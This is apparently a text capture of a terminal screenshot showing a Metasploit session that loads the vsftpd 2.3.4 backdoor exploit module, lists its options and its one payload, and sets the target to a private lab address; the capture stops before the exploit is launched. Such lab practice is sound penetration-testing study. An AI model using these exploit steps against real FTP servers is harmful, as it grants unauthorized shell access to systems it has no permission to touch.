 Applications Places Terminal Fri 22:33 1
Snowball
Terminal
File Edit View Search Terminal Help
msf > use e
Display all 1745 possibilities? (y or n)
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
   Name               Disclosure Date  Rank    Description
   ----               ---------------  ----    -----------
   cmd/unix/interact                   normal  Unix Command, Interact with Establi
shed Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.15.5
RHOST => 192.168.15.5
msf exploit(vsftpd_234_backdoor) >